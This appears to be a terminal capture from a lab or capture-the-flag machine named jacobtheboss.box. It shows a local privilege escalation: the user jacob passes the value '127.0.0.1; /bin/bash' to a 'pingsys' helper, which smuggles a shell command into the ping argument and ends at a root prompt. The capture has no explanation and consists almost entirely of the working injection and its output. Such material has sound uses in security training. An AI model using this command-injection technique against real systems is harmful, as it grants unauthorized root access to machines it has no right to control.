 (remote) jacob@jacobtheboss.box:/home/jacob$ pingsys 127.0.0.1; /bin/bash
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.692 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 0.027/0.194/0.692/0.287 ms
(remote) jacob@jacobtheboss.box:/home/jacob$ whoami
jacob
(remote) jacob@jacobtheboss.box:/home/jacob$ pingsys '127.0.0.1; /bin/bash'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.026/0.028/0.031/0.004 ms
[root@jacobtheboss ~]#